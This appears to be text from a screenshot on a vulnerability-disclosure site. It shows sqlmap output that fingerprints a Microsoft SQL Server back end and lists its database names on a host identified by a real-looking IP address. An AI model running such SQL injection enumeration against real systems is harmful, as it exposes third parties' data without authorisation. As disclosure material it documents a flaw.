 管理员: sqlmap
[11:01:23] [INFO] testing Oracle
[11:01:23] [WARNING] the back-end DBMS is not Oracle
[11:01:23] [INFO] testing PostgreSQL
[11:01:24] [WARNING] the back-end DBMS is not PostgreSQL
[11:01:24] [INFO] testing Microsoft SQL Server
[11:01:24] [INFO] confirming Microsoft SQL Server
[11:01:25] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server Unknown
[11:01:25] [INFO] fetching database names
[11:01:25] [INFO] the SQL query used returns 6 entries
available databases [6]:
[*] master
[*] melinets
[*] model
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[11:01:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.144.130.220'
[*] shutting down at 11:01:27
www.wooyun.org